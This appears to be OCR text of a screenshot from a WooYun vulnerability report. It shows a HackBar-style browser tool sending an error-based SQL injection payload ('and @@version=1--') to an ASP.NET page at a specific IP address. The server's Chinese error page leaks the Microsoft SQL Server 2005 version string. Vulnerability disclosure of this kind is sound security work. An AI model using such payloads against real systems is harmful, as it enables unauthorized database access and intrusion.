 218.22.96.74:8899/Asset/Device/DeviceCancelInfo_View.aspx?DeviceCancelID=1' and @@version=1--
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://218.22.96.74:8899/Asset/Device/DeviceCancelInfo_View.aspx?DeviceCancelID=1' and @@version=1--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)